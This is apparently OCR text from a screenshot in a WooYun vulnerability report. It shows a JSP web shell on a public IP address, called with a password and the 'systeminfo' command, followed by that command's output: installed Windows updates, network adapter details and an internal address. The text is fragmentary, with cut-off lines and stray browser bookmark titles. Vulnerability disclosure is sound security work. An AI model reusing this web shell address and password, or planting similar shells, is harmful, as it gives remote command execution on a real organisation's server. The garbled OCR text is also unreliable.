 部署概要 - base_domain
180.168.145.129/is/cmd
180.168.145.129/is/cmd.jsp?pwd=023&cmd=systeminfo
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
[185]: KB926122 - Update
[186]: KB927891 - Update
[187]: KB929123 - Update
[188]: KB932168 - Update
[189]: KB933854 - Update
[190]: KB941569 - Update
[191]: KB942831 - Update
[192]: KB944653 - Update
[193]: KB946026 - Update
[194]: KB948496 - Update
[195]: KB950762 - Update
[196]: KB950974 - Update
[197]: KB952004 - Update
[198]: KB952069 - Update
[199]: KB952954 - Update
[200]: KB953298 - Update
[201]: KB954155 - Update
[202]: KB955759 - Update
[203]: KB956572 - Update
[204]: KB956802 - Update
[205]: KB956844 - Update
[206]: KB958469 - Update
[207]: KB958644 - Update
[208]: KB959426 - Update
[209]: KB960803 - Update
[210]: KB960859 - Update
[211]: KB961118 - Update
[212]: KB961501 - Update
[213]: KB967723 - Update
[214]: KB968389 - Update
[215]: KB969059 - Update
[216]: KB970483 - Update
[217]: KB971029 - Update
[218]: KB971032 - Update
[219]: KB971657 - Update
[220]: KB971737 - Upd
网卡: 安装了 1 个 NIC。
[01]: Intel(R) PRO/1000 MT Network Connection
连接名: 本地连接
启用 DHCP: 否
IP 地址
[01]: 10.24.83.1
www.wooyun.org